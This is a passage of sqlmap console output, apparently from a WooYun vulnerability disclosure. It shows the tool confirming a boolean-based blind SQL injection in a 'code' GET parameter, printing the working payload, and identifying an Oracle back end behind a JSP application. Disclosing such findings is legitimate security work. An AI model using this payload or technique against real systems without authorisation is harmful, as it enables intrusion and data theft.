 ique tests as there is at least one other potential injection technique found
[23:41:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:41:52] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using the --dbms optio
n
[23:49:13] [INFO] checking if the injection point on GET parameter 'code' is a f
alse positive
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=FA01%' AND 3687=3687 AND '%'='
---
[23:50:19] [INFO] testing MySQL
[23:50:19] [WARNING] the back-end DBMS is not MySQL
[23:50:19] [INFO] testing Oracle
[23:50:20] [INFO] confirming Oracle
[23:50:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org